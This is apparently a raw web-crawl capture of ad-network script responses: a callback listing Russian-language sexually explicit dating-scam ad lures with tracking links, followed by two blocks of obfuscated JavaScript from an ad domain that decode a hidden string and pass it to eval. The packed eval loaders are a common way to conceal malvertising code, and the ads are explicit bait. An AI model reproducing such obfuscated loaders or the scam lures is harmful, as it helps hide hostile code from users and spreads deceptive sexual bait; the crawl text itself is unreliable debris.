 efe39158bcc2([['https://adtazwhite.com/clicks/MjQ5ODZfMzEyMDQ1XzIzLjAyNTAwNDdfMTNfMTc2OTc5MjE3NDExOTQxOTkxNzZfMjBfMTguMjE3LjE2OC4xMDVeYjY3N2MzMjk2NWFhZmM4M2M0MDI3MDAyZDE2NTE1MzBeMTkuMS4zMC4yMDI2','//cs09.adtazwhite.com/content/61451/3533398.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61451/3533398_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMzA3MjE4XzIzLjA0MDc4NjJfMTNfMTc2OTc5MjE3NDExOTQxOTkxNzZfMjBfMTguMjE3LjE2OC4xMDVeZGNlNDhlNzRlMzE3ZTQxYTY4YjE2YjcxOTMzMDY1ZmReMTkuMS4zMC4yMDI2','//cs09.adtazwhite.com/content/61451/3518917.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61451/3518917_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMjk0ODYxXzIzLjAyMjMzMDM1XzEzXzE3Njk3OTIxNzQxMTk0MTk5MTc2XzIwXzE4LjIxNy4xNjguMTA1Xjk5MjYxZmI4ZTI0YzBkNDExOGFhN2FlOTY5NzJjYjZhXjE5LjEuMzAuMjAyNg==','//cs11.adtazwhite.com/content/61451/3481846.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61451/3481846_2.webp']]);  try { localStorage.setItem('e39158bcc2_uid', '17697921741194199176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1908
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"GozjsEylV",3,3,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1516
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"nYpiHfOvI",20,8,26))